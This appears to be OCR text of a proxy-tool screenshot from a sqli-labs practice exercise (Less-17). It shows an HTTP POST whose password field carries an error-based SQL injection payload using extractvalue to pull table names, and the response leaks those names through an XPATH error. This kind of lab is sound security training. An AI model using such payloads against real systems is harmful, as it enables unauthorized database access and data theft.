 Send
Cancel
<
>
Targ
Request
Pretty Raw Hex
\n
1 POST /sqli-labs-master/sqli-labs-master/Less-17/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 170
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-17/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=123' and(extractvalue(1,concat(0x5c,(select
group_concat(table_name) from information_schema.tables where
table_schema='security'))))--+ &submit=Submit
Response
Pretty Raw Hex Render
\n
[PASSWORD RESET]
Dhakkan
User Name
New Passw
XPATH syntax error: '\emails,referers,uagents,users'
SUCCESSFULLY
UPDATED YOUR
PASSWORD